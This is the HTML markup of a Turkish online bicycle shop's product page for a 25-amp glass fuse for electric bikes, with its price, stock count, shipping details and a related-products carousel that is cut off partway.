			<div class="wd-carousel-item"><figure data-thumb="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT.jpg"><img loading="lazy" width="700" height="700" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="SİGORTA CAM 25 AMP 36-48-60 VOLT ELKT" data-caption="" data-src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT.jpg" data-large_image="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Büyütmek için tıklayın</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kasimpasabisiklet.com.tr" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="breadcrumb-link breadcrumb-link-last">
					Elektrikli Bisiklet Yedek Parca				</a>
							<span class="breadcrumb-last">
					SİGORTA CAM 25 AMP  36-48-60 VOLT ELKT				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kasimpasabisiklet.com.tr/urun/halat-kilit-84101-12-x-80-cm/" aria-label="Önceki ürün"></a>

			<div class="wd-dropdown">
				<a href="https://kasimpasabisiklet.com.tr/urun/halat-kilit-84101-12-x-80-cm/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/42130-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HALAT KILIT [84101] 12 X 80 CM" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/42130-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/42130-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/42130-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/42130-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/42130-800x800.jpg 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/42130-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/42130.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kasimpasabisiklet.com.tr/urun/halat-kilit-84101-12-x-80-cm/" class="wd-entities-title">
						HALAT KILIT [84101] 12 X 80 CM					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>126,90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kasimpasabisiklet.com.tr/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Ürünlere dön		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kasimpasabisiklet.com.tr/urun/kadro-kulagi-aluminyum-model-2/" aria-label="Sonraki ürün"></a>

			<div class="wd-dropdown">
				<a href="https://kasimpasabisiklet.com.tr/urun/kadro-kulagi-aluminyum-model-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/kadro-kulagi-aluminyum-model-2-1499-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KADRO KULAĞI ALÜMİNYUM  MODEL 2" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/kadro-kulagi-aluminyum-model-2-1499-430x430.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/kadro-kulagi-aluminyum-model-2-1499-150x150.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/kadro-kulagi-aluminyum-model-2-1499-700x700.jpg 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/kadro-kulagi-aluminyum-model-2-1499-300x300.jpg 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/kadro-kulagi-aluminyum-model-2-1499-768x768.jpg 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/kadro-kulagi-aluminyum-model-2-1499.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kasimpasabisiklet.com.tr/urun/kadro-kulagi-aluminyum-model-2/" class="wd-entities-title">
						KADRO KULAĞI ALÜMİNYUM  MODEL 2					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8378;</span>178,20</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	SİGORTA CAM 25 AMP  36-48-60 VOLT ELKT
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>4,86</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>SİGORTA CAM 25 AMP 36-48-60 VOLT ELKT</p>
</div>
					<p class="stock in-stock wd-style-default">5 adet stokta</p>

	
	<form class="cart" action="https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_6970f06259730">SİGORTA CAM 25 AMP  36-48-60 VOLT ELKT adet</label>
	<input
		type="number"
				id="quantity_6970f06259730"
		class="input-text qty text"
		value="1"
		aria-label="Ürün miktarı"
		min="1"
		max="5"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="17488" class="single_add_to_cart_button button alt">Sepete Ekle</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="17488" class="wd-buy-now-btn button alt">
				Hemen Al			</button>
			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="17488" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="f8e567fc74" data-product-id="17488" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
				<div class="wd-product-count wd-visits-count wd-style-with-bg" data-product-id="17488">
			<span class="wd-count-icon"></span><span class="wd-count-number">17</span>
			<span class="wd-count-msg">Şu anda bu ürünü inceliyor.</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				61070			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://kasimpasabisiklet.com.tr/urun-etiketi/61070/" rel="tag">61070</a><span class="meta-sep">,</span> <a href="https://kasimpasabisiklet.com.tr/urun-etiketi/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a><span class="meta-sep">,</span> <a href="https://kasimpasabisiklet.com.tr/urun-etiketi/sigorta-cam-25-amp-36-48-60-volt-elkt/" rel="tag">SİGORTA CAM 25 AMP 36-48-60 VOLT ELKT</a><span class="meta-sep">,</span> <a href="https://kasimpasabisiklet.com.tr/urun-etiketi/sigorta-cam-25-amp-36-48-60-volt-elkt-beto/" rel="tag">SİGORTA CAM 25 AMP 36-48-60 VOLT ELKT. BETO</a></span>	
	</div>

			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Paylaş:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/&media=https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/SIGORTA-CAM-25-AMP-36-48-60-VOLT-ELKT.jpg&description=S%C4%B0GORTA+CAM+25+AMP++36-48-60+VOLT+ELKT" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin sosyal bağlantısı">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kasimpasabisiklet.com.tr/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram sosyal medya linki">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Açıklama									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
																	<span class="nav-link-text wd-tabs-title">
										Nakliye &amp; Teslimat									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Açıklama							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>SİGORTA CAM 25 AMP 36-48-60 VOLT ELKT 61070 Elektrikli Bisiklet Yedek Parca</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Nakliye &amp; Teslimat							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://kasimpasabisiklet.com.tr/wp-content/uploads/elementor/css/post-726.css?ver=1768954145" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
				<div class="elementor-element elementor-element-11aad47 e-flex e-con-boxed e-con e-parent" data-id="11aad47" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-61b5707 e-con-full e-flex e-con e-child" data-id="61b5707" data-element_type="container">
				<div class="elementor-element elementor-element-26b204a wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="26b204a" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:2;--wd-gap-lg:10px;" >
																		<div class="wd-gallery-item wd-col">
						
						<img src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg"alt="wd-ship-1">
											</div>
															<div class="wd-gallery-item wd-col">
						
						<img src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg"alt="wd-ship-2">
											</div>
													</div>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7b52487 e-con-full e-flex e-con e-child" data-id="7b52487" data-element_type="container">
				<div class="elementor-element elementor-element-6915e26 elementor-widget elementor-widget-wd_text_block" data-id="6915e26" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h2><strong>Aynı Gün Kargo</strong></h2><p>Siparişinizin size ulaşması için elimizden gelenin en iyisini yapmak için buradayız. Genellikle aynı gün içinde kargoya verilen siparişleriniz, hızlı ve güvenilir bir şekilde adresinize ulaştırılır. Siz değerli müşterilerimizin beklentilerini karşılamak ve ürünlerimizi mümkün olan en kısa sürede teslim etmek bizim önceliğimizdir. Siparişlerinizin takibini yapmak için size sağladığımız takip numarası ile kolaylıkla kargonuzun durumunu kontrol edebilirsiniz.</p><h2><strong>Kargo Takip</strong></h2><p>Siparişinizin durumunu takip etmek için size sunulan olanaklarla kolaylıkla adım adım ilerleyebilirsiniz. Sistemimize yüklenen kargo takip numaranızı kullanarak, siparişinizin her aşamasını gözlemleyebilirsiniz. Bu numarayı kullanarak, siparişinizin hangi aşamada olduğunu ve ne zaman teslim edileceğini takip edebilirsiniz. Size sağladığımız bu takip numarasıyla, siparişinizin güvenli bir şekilde size ulaşmasını bekleyebilirsiniz.</p>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">			<div id="carousel-684" class="wd-carousel-container  related-products with-title wd-products-element wd-products products products-bordered-grid">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							İlgili ürünler						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15943 status-publish last instock product_cat-elektrikli-bisiklet-yedek-parca product_tag-5609 product_tag-beyin-48v-hiz-kontrol-devresi-500-wat product_tag-elektrikli-bisiklet-yedek-parca has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15943">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/beyin-48v-hiz-kontrol-devresi-500-wat/" class="product-image-link">
			<img width="430" height="287" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/BEYIN-48V-HIZ-KONTROL-DEVRESI-500-WAT-430x287.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/BEYIN-48V-HIZ-KONTROL-DEVRESI-500-WAT-430x287.jpg 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/BEYIN-48V-HIZ-KONTROL-DEVRESI-500-WAT-150x100.jpg 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/BEYIN-48V-HIZ-KONTROL-DEVRESI-500-WAT-400x267.jpg 400w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/BEYIN-48V-HIZ-KONTROL-DEVRESI-500-WAT.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="15943" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/beyin-48v-hiz-kontrol-devresi-500-wat/">BEYİN 48V HIZ KONTROL DEVRESİ 500 WAT</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				60216			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1.393,20</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					BEYİN 48V HIZ KONTROL DEVRESİ 500 WAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="f8e567fc74" data-product-id="15943" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/?add-to-cart=15943" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15943" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15943" data-product_sku="60216" aria-label="Sepete ekle: “BEYİN 48V HIZ KONTROL DEVRESİ 500 WAT”" rel="nofollow" data-success_message="&quot;BEYİN 48V HIZ KONTROL DEVRESİ 500 WAT&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15943" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/beyin-48v-hiz-kontrol-devresi-500-wat/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15943"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15975 status-publish first instock product_cat-elektrikli-bisiklet-yedek-parca product_tag-elektrikli-bisiklet-yedek-parca-flasher-36-volt-elektirikli-61040-flasher-36-volt-elektirikli-beto has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15975">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/flasher-36-volt-elektirikli/" class="product-image-link">
			<img width="252" height="197" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/flasher-36-volt-elektirikli-101.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/flasher-36-volt-elektirikli-101.jpg 252w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/flasher-36-volt-elektirikli-101-150x117.jpg 150w" sizes="(max-width: 252px) 100vw, 252px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="15975" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/flasher-36-volt-elektirikli/">FLASHER 36 VOLT ELEKTİRİKLİ</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				61040			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>62,10</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					FLASHER 36 VOLT ELEKTİRİKLİ				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="f8e567fc74" data-product-id="15975" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/urun/sigorta-cam-25-amp-36-48-60-volt-elkt/?add-to-cart=15975" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15975" data-product_sku="61040" aria-label="Sepete ekle: “FLASHER 36 VOLT ELEKTİRİKLİ”" rel="nofollow" data-success_message="&quot;FLASHER 36 VOLT ELEKTİRİKLİ&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_15975" class="screen-reader-text">
	</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://kasimpasabisiklet.com.tr/urun/flasher-36-volt-elektirikli/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15975"
				>Hızlı Görünüm</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15604 status-publish last instock product_cat-elektrikli-bisiklet-yedek-parca product_tag-5611 product_tag-elektrikli-bisiklet-yedek-parca product_tag-grup-disli-3-lu-biselect taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15604">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://kasimpasabisiklet.com.tr/urun/grup-disli-3-lu-biselect/" class="product-image-link">
			<img width="430" height="430" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image" alt="Yer tutucu" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://kasimpasabisiklet.com.tr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://kasimpasabisiklet.com.tr/compare/" data-id="15604" rel="nofollow" data-added-text="Ürünleri karşılaştır">
				<span>Karşılaştır</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://kasimpasabisiklet.com.tr/urun/grup-disli-3-lu-biselect/">GRUP DİŞLİ 3 LÜ BİSELECT</a></h3>				<div class="wd-product-cats">
			<a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" rel="tag">Elektrikli Bisiklet Yedek Parca</a>		</div>
				<div class="wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				64550			</span>
		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1.263,60</bdi></span></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					GRUP DİŞLİ 3 LÜ BİSELECT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Daha fazla oku"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://kasimpasabisiklet.com.tr/istek-listesi/" data-key="f8e567fc74" data-product-id="15604" rel="nofollow" data-added-text="Favorilere gözat">
					<span>Favorilere  ekle</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
